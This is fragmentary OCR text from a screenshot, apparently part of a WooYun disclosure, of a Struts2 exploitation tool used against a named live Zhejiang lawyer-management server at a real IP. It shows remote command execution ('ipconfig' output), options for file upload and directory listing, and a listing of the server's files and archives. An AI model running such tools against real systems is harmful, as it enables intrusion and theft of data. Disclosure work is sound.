 220.191.244.19/zjlawyermanager/LogoutAction.do
浙江律师综合管理平台
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址:
http://220.191.244.19/zjlawyermanager/LogoutActio
检测是否有漏洞
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9cf8:3813:14fa:9cc3%10
IPv4 地址 . . . . . . . . . . . . : 220.191.244.19
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : 220.191.244.17
输入命令:
ipconfig
发送命令
当前用户
列当前目录
查看IP地址
查看用户信息
置
达到最
目标地址:
http://220.191.244.19/zjlawyermanag
字符集:
UTF-8
提交方式:
GET
服务器信息
远程命令执行
上传文件到根目
列根目录
特殊模式
view
WEB-INF
applicationContext-struts.xm
applicationContext.xml
classes
decorators.xml
dwr.xml
lib
sitemesh-decorator.tld
sitemesh-page.tld
sitemesh.xml
web.xml
xml
area.xml
work
Total Commander
zjlawyermanager
zjlawyermanager.rar
zjrest
律师照片2011.rar
E:
F:
www.wooyun.org